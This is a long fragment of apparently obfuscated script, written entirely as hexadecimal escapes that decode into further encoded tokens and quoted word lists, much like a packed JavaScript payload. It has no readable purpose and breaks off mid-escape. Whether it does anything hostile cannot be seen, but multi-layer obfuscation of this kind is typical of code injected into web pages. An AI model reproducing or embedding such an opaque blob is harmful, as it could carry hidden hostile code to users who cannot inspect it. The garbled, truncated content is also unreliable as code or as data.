\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x4B\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x58\x5C\x73\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x64\x5C\x49\x5C\x62\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x41\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x64\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x73\x5C\x73\x5C\x41\x5C\x62\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x65\x5C\x65\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x47\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x6F\x5C\x64\x5C\x66\x5C\x66\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x71\x5C\x66\x5C\x4B\x5C\x64\x5C\x31\x31\x5C\x65\x5C\x6F\x5C\x65\x5C\x71\x5C\x66\x5C\x4F\x5C\x64\x5C\x31\x31\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x66\x5C\x31\x32\x5C\x74\x5C\x41\x5C\x65\x5C\x6F\x5C\x65\x5C\x31\x74\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x47\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x6F\x5C\x64\x5C\x66\x5C\x66\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x77\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x74\x5C\x66\x5C\x31\x62\x5C\x71\x5C\x66\x5C\x31\x70\x5C\x71\x5C\x66\x5C\x31\x67\x5C\x71\x5C\x66\x5C\x59\x5C\x71\x5C\x31\x74\x5C\x74\x5C\x77\x5C\x71\x5C\x66\x5C\x31\x63\x5C\x64\x5C\x66\x5C\x53\x5C\x65\x5C\x6F\x5C\x65\x5C\x65\x5C\x4C\x5C\x69\x5C\x58\x5C\x4C\x5C\x65\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x54\x5C\x6A\x5C\x42\x5C\x6A\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x66\x5C\x4B\x5C\x64\x5C\x31\x31\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x66\x5C\x4F\x5C\x64\x5C\x31\x31\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x66\x5C\x31\x32\x5C\x74\x5C\x41\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x31\x74\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x64\x5C\x66\x5C\x54\x5C\x74\x5C\x66\x5C\x55\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x30\x5C\x61\x5C\x6E\x5C\x4E\x5C\x57\x5C\x6A\x5C\x5A\x5C\x73\x5C\x65\x5C\x44\x5C\x74\x5C\x69\x5C\x72\x5C\x65\x5C\x71\x5C\x4D\x5C\x6E\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x69\x5C\x4A\x5C\x6A\x5C\x64\x5C\x66\x5C\x43\x5C\x6A\x5C\x31\x6E\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x65\x5C\x74\x5C\x69\x5C\x31\x39\x5C\x6A\x5C\x64\x5C\x66\x5C\x43\x5C\x6A\x5C\x31\x6E\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x41\x5C\x61\x5C\x65\x5C\x4E\x5C\x69\x5C\x5A\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x79\x5C\x74\x5C\x66\x5C\x41\x5C\x6E\x5C\x71\x5C\x4D\x5C\x65\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x66\x5C\x69\x5C\x74\x5C\x31\x34\x5C\x74\x5C\x66\x5C\x57\x5C\x6A\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x71\x5C\x66\x5C\x31\x6F\x5C\x64\x5C\x66\x5C\x31\x72\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x44\x5C\x71\x5C\x66\x5C\x31\x6C\x5C\x64\x5C\x66\x5C\x31\x31\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x71\x5C\x31\x77\x5C\x64\x5C\x66\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x77\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x74\x5C\x66\x5C\x31\x6E\x5C\x71\x5C\x66\x5C\x31\x6B\x5C\x74\x5C\x66\x5C\x5A\x5C\x71\x5C\x66\x5C\x31\x64\x5C\x71\x5C\x66\x5C\x31\x61\x5C\x71\x5C\x66\x5C\x68\x5C\x74\x5C\x77\x5C\x71\x5C\x66\x5C\x69\x5C\x64\x5C\x66\x5C\x53\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x66\x5C\x31\x38\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x66\x5C\x68\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x31\x34\x5C\x74\x5C\x31\x6D\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x42\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x31\x71\x5C\x64\x5C\x66\x5C\x78\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x48\x5C\x31\x73\x5C\x71\x5C\x71\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x66\x5C\x78\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x48\x5C\x31\x73\x5C\x71\x5C\x71\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x31\x79\x5C\x31\x79\x5C\x31\x71\x5C\x64\x5C\x66\x5C\x76\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x66\x5C\x76\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x67\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x64\x5C\x66\x5C\x31\x30\x5C\x62\x5C\x7A\x5C\x67\x5C\x73\x5C\x67\x5C\x64\x5C\x49\x5C\x31\x46\x5C\x67\x5C\x31\x75\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x50\x5C\x66\x5C\x31\x76\x5C\x73\x5C\x65\x5C\x4C\x5C\x47\x5C\x64\x5C\x66\x5C\x31\x30\x5C\x64\x5C\x66\x5C\x31\x6D\x5C\x61\x5C\x66\x5C\x62\x5C\x4C\x5C\x65\x5C\x31\x51\x5C\x65\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x67\x5C\x64\x5C\x49\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x72\x5C\x6F\x5C\x66\x5C\x50\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x43\x5C\x61\x5C\x46\x5C\x66\x5C\x6C\x5C\x31\x75\x5C\x67\x5C\x64\x5C\x66\x5C\x79\x5C\x61\x5C\x62\x5C\x64\x5C\x31\x6D\x5C\x45\x5C\x6F\x5C\x69\x5C\x69\x5C\x62\x5C\x7A\x5C\x6B\x5C\x6A\x5C\x69\x5C\x31\x6A\x5C\x45\x5C\x45\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x6E\x5C\x66\x5C\x50\x5C\x6E\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x6E\x5C\x44\x5C\x74\x5C\x69\x5C\x31\x77\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x69\x5C\x62\x5C\x64\x5C\x69\x5C\x53\x5C\x61\x5C\x6E\x5C\x69\x5C\x51\x5C\x6A\x5C\x69\x5C\x54\x5C\x6A\x5C\x69\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x31\x69\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x6D\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x66\x5C\x4A\x5C\x74\x5C\x31\x34\x5C\x6F\x5C\x64\x5C\x69\x5C\x41\x5C\x74\x5C\x52\x5C\x6F\x5C\x64\x5C\x69\x5C\x42\x5C\x6F\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x44\x5C\x6F\x5C\x64\x5C\x69\x5C\x68\x5C\x6A\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x48\x5C\x74\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x66\x5C\x31\x37\x5C\x74\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x64\x5C\x66\x5C\x54\x5C\x74\x5C\x66\x5C\x55\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x78\x5C\x74\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x66\x5C\x77\x5C\x73\x5C\x64\x5C\x66\x5C\x31\x52\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x6D\x5C\x61\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x66\x5C\x70\x5C\x73\x5C\x66\x5C\x77\x5C\x74\x5C\x31\x69\x5C\x4C\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x79\x5C\x61\x5C\x62\x5C\x64\x5C\x31\x6D\x5C\x7A\x5C\x53\x5C\x6A\x5C\x66\x5C\x6B\x5C\x73\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x66\x5C\x6C\x5C\x61\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x66\x5C\x6B\x5C\x4D\x5C\x66\x5C\x70\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x6E\x5C\x44\x5C\x74\x5C\x69\x5C\x6C\x5C\x6E\x5C\x62\x5C\x45\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x67\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x43\x5C\x73\x5C\x67\x5C\x61\x5C\x65\x5C\x67\x5C\x64\x5C\x69\x5C\x79\x5C\x74\x5C\x66\x5C\x44\x5C\x65\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x41\x5C\x73\x5C\x67\x5C\x61\x5C\x65\x5C\x67\x5C\x64\x5C\x69\x5C\x6D\x5C\x74\x5C\x66\x5C\x44\x5C\x65\x5C\x62\x5C\x7A\x5C\x67\x5C\x64\x5C\x66\x5C\x52\x5C\x61\x5C\x43\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x69\x5C\x61\x5C\x41\x5C\x62\x5C\x46\x5C\x43\x5C\x64\x5C\x72\x5C\x61\x5C\x65\x5C\x4E\x5C\x31\x6B\x5C\x4D\x5C\x65\x5C\x4C\x5C\x69\x5C\x31\x37\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x31\x6B\x5C\x4D\x5C\x4E\x5C\x57\x5C\x4D\x5C\x65\x5C\x4C\x5C\x67\x5C\x61\x5C\x41\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x6C\x5C\x6A\x5C\x66\x5C\x31\x33\x5C\x64\x5C\x6C\x5C\x74\x5C\x79\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x57\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x6F\x5C\x65\x5C\x72\x5C\x65\x5C\x62\x5C\x7A\x5C\x67\x5C\x64\x5C\x66\x5C\x52\x5C\x61\x5C\x41\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x69\x5C\x61\x5C\x43\x5C\x62\x5C\x46\x5C\x41\x5C\x64\x5C\x72\x5C\x61\x5C\x65\x5C\x4E\x5C\x31\x6B\x5C\x4D\x5C\x65\x5C\x4C\x5C\x69\x5C\x70\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x31\x6B\x5C\x4D\x5C\x4E\x5C\x57\x5C\x4D\x5C\x65\x5C\x4C\x5C\x67\x5C\x61\x5C\x43\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x6C\x5C\x6A\x5C\x66\x5C\x31\x33\x5C\x64\x5C\x6C\x5C\x74\x5C\x79\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x57\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x6F\x5C\x65\x5C\x72\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x69\x5C\x6B\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x44\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x52\x5C\x74\x5C\x69\x5C\x4F\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x66\x5C\x4A\x5C\x74\x5C\x79\x5C\x6A\x5C\x31\x6E\x5C\x64\x5C\x79\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x33\x5C\x74\x5C\x79\x5C\x6A\x5C\x31\x6E\x5C\x64\x5C\x79\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x32\x5C\x74\x5C\x31\x61\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x49\x5C\x74\x5C\x31\x61\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x61\x5C\x6F\x5C\x64\x5C\x66\x5C\x31\x37\x5C\x74\x5C\x31\x61\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x66\x5C\x31\x65\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x31\x30\x5C\x6E\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x31\x30\x5C\x6E\x5C\x6F\x5C\x66\x5C\x31\x65\x5C\x4C\x5C\x6E\x5C\x31\x46\x5C\x31\x79\x5C\x69\x5C\x31\x34\x5C\x74\x5C\x69\x5C\x31\x69\x5C\x73\x5C\x6E\x5C\x4C\x5C\x69\x5C\x57\x5C\x4C\x5C\x6E\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x31\x69\x5C\x64\x5C\x69\x5C\x31\x6F\x5C\x73\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x68\x5C\x73\x5C\x31\x33\x5C\x64\x5C\x69\x5C\x31\x6C\x5C\x61\x5C\x65\x5C\x69\x5C\x31\x31\x5C\x65\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x68\x5C\x73\x5C\x73\x5C\x69\x5C\x31\x6E\x5C\x62\x5C\x46\x5C\x31\x69\x5C\x64\x5C\x31\x71\x5C\x64\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x66\x5C\x49\x5C\x64\x5C\x66\x5C\x31\x39\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x65\x5C\x45\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x6F\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x66\x5C\x49\x5C\x64\x5C\x66\x5C\x31\x39\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x69\x5C\x31\x61\x5C\x65\x5C\x6F\x5C\x65\x5C\x69\x5C\x31\x62\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x79\x5C\x65\x5C\x6F\x5C\x65\x5C\x69\x5C\x31\x38\x5C\x6A\x5C\x69\x5C\x31\x78\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x69\x5C\x31\x70\x5C\x73\x5C\x65\x5C\x69\x5C\x31\x67\x5C\x65\x5C\x45\x22\x2C\x22\x5C\x63\x22\x2C\x22\x5C\x70\x5C\x4A\x5C\x6C\x5C\x76\x5C\x6B\x22\x2C\x22\x5C\x63\x5C\x63\x5C\x48\x5C\x44\x5C\x72\x5C\x41\x5C\x6B\x5C\x76\x5C\x6D\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x6B\x5C\x78\x5C\x76\x5C\x70\x5C\x63\x5C\x52\x5C\x67\x5C\x77\x5C\x63\x5C\x67\x5C\x6B\x5C\x6B\x5C\x77\x5C\x63\x5C\x44\x5C\x6C\x5C\x63\x5C\x70\x5C\x77\x5C\x41\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x6C\x5C\x76\x5C\x63\x5C\x63\x5C\x77\x5C\x68\x5C\x4A\x5C\x6C\x5C\x67\x5C\x41\x5C\x68\x5C\x63\x5C\x63\x5C\x68\x5C\x67\x5C\x41\x5C\x78\x5C\x63\x5C\x63\x5C\x78\x5C\x77\x5C\x68\x5C\x48\x5C\x63\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x63\x5C\x6B\x5C\x76\x5C\x6B\x5C\x6C\x5C\x68\x5C\x63\x5C\x78\x5C\x6B\x5C\x79\x5C\x6C\x5C\x63\x5C\x63\x5C\x63\x5C\x76\x5C\x48\x5C\x63\x5C\x63\x5C\x63\x5C\x77\x5C\x68\x5C\x6B\x5C\x44\x5C\x77\x5C\x72\x5C\x63\x5C\x76\x5C\x79\x5C\x4B\x5C\x63\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x63\x5C\x48\x5C\x76\x5C\x72\x5C\x42\x5C\x63\x5C\x42\x5C\x6D\x5C\x41\x5C\x44\x5C\x79\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x79\x5C\x68\x5C\x72\x5C\x44\x5C\x63\x5C\x41\x5C\x6D\x5C\x79\x5C\x63\x5C\x6C\x5C\x68\x5C\x72\x5C\x4B\x5C\x6B\x5C\x78\x5C\x63\x5C\x72\x5C\x67\x5C\x52\x5C\x63\x5C\x76\x5C\x79\x5C\x67\x5C\x4B\x5C\x68\x5C\x63\x5C\x4F\x5C\x76\x5C\x72\x5C\x42\x5C\x6D\x5C\x4F\x5C\x63\x5C\x70\x5C\x4A\x5C\x67\x5C\x72\x5C\x63\x5C\x77\x5C\x68\x5C\x67\x5C\x42\x5C\x31\x32\x5C\x63\x5C\x31\x38\x5C\x6D\x5C\x4A\x5C\x44\x5C\x6C\x5C\x67\x5C\x77\x5C\x31\x38\x5C\x6D\x5C\x70\x5C\x6B\x5C\x70\x5C\x63\x5C\x79\x5C\x67\x5C\x76\x5C\x72\x5C\x63\x5C\x31\x30\x5C\x4A\x5C\x4B\x5C\x63\x5C\x78\x5C\x69\x5C\x63\x5C\x70\x5C\x6B\x5C\x77\x5C\x6D\x5C\x72\x5C\x4B\x5C\x63\x5C\x41\x5C\x6C\x5C\x67\x5C\x70\x5C\x70\x5C\x63\x5C\x6D\x5C\x44\x5C\x6B\x5C\x68\x5C\x77\x5C\x63\x5C\x6B\x5C\x67\x5C\x4B\x5C\x63\x5C\x52\x5C\x67\x5C\x6C\x5C\x44\x5C\x68\x5C\x63\x5C\x5A\x5C\x76\x5C\x72\x5C\x50\x5C\x5A\x5C\x76\x5C\x70\x5C\x6B\x5C\x55\x5C\x54\x5C\x63\x5C\x78\x5C\x6B\x5C\x6B\x5C\x4A\x5C\x63\x5C\x70\x5C\x68\x5C\x6B\x5C\x49\x5C\x6B\x5C\x6B\x5C\x77\x5C\x76\x5C\x43\x5C\x44\x5C\x6B\x5C\x68\x5C\x63\x5C\x70\x5C\x6B\x5C\x31\x32\x5C\x6C\x5C\x68\x5C\x63\x5C\x41\x5C\x78\x5C\x76\x5C\x6C\x5C\x42\x5C\x77\x5C\x68\x5C\x72\x5C\x63\x5C\x70\x5C\x66\x5C\x53\x5C\x58\x5C\x58\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x41\x5C\x50\x5C\x63\x5C\x67\x5C\x42\x5C\x42\x5C\x31\x34\x5C\x6C\x5C\x67\x5C\x70\x5C\x70\x5C\x63\x5C\x6B\x5C\x6D\x5C\x4A\x5C\x63\x5C\x6C\x5C\x6D\x5C\x41\x5C\x67\x5C\x6B\x5C\x76\x5C\x6D\x5C\x72\x5C\x63\x5C\x6B\x5C\x68\x5C\x31\x33\x5C\x6B\x5C\x63\x5C\x70\x5C\x44\x5C\x43\x5C\x63\x5C\x67\x5C\x77\x5C\x41\x5C\x78\x5C\x76\x5C\x52\x5C\x68\x5C\x63\x5C\x67\x5C\x52\x5C\x67\x5C\x6B\x5C\x67\x5C\x77\x5C\x63\x5C\x43\x5C\x4A\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x70\x5C\x4A\x5C\x6D\x5C\x6B\x5C\x63\x5C\x76\x5C\x72\x5C\x42\x5C\x68\x5C\x31\x33\x5C\x63\x5C\x4A\x5C\x72\x5C\x4B\x5C\x63\x5C\x77\x5C\x68\x5C\x79\x5C\x6D\x5C\x52\x5C\x68\x5C\x63\x5C\x76\x5C\x6B\x5C\x68\x5C\x79\x5C\x63\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x72\x5C\x67\x5C\x76\x5C\x6C\x5C\x63\x5C\x72\x5C\x43\x5C\x70\x5C\x4A\x5C\x63\x5C\x4F\x5C\x76\x5C\x42\x5C\x4B\x5C\x68\x5C\x6B\x5C\x63\x5C\x4F\x5C\x77\x5C\x67\x5C\x4A\x5C\x63\x5C\x41\x5C\x6C\x5C\x76\x5C\x41\x5C\x50\x5C\x63\x5C\x70\x5C\x31\x77\x5C\x47\x5C\x63\x5C\x70\x5C\x68\x5C\x67\x5C\x77\x5C\x41\x5C\x78\x5C\x63\x5C\x42\x5C\x68\x5C\x48\x5C\x67\x5C\x44\x5C\x6C\x5C\x6B\x5C\x63\x5C\x4A\x5C\x67\x5C\x6B\x5C\x78\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x78\x5C\x6D\x5C\x70\x5C\x6B\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x78\x5C\x67\x5C\x70\x5C\x78\x5C\x63\x5C\x43\x5C\x6D\x5C\x42\x5C\x31\x32\x5C\x63\x5C\x70\x5C\x41\x5C\x77\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x59\x5C\x6D\x5C\x4A\x5C\x63\x5C\x6D\x5C\x48\x5C\x48\x5C\x70\x5C\x68\x5C\x6B\x5C\x63\x5C\x70\x5C\x44\x5C\x43\x5C\x70\x5C\x6B\x5C\x77\x5C\x63\x5C\x78\x5C\x68\x5C\x76\x5C\x4B\x5C\x78\x5C\x6B\x5C\x63\x5C\x43\x5C\x6D\x5C\x31\x33\x5C\x63\x5C\x77\x5C\x68\x5C\x6C\x5C\x67\x5C\x6B\x5C\x68\x5C\x42\x5C\x63\x5C\x31\x37\x5C\x44\x5C\x42\x5C\x77\x5C\x63\x5C\x6D\x5C\x79\x5C\x4B\x5C\x68\x5C\x7